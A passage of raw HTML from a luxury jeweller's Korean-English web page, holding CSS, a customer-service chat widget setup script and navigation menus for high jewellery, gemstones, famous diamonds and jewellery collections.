c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGE668_RGE668">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="KR"
            data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/kr-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+82 02 2256 6818">
                <span class="h-dir--force-ltr b-phone">+82 02 2256 6818</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/kr-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
